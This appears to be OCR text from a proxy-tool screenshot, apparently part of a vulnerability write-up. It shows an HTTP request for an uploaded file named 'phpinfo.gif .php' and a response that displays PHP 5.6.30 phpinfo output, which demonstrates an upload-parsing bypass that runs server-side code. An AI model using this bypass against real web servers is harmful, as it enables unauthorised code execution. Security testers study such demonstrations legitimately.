 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /uploadfiles/phpinfo.gif .php HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 If-None-Match: "66279900-13"
10 If-Modified-Since: Tue, 23 Apr 2024 11:18:24
GMT
11 Connection: close
12
13
Search...
0 matches
PHP Version 5.6.30
System
Build Date
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build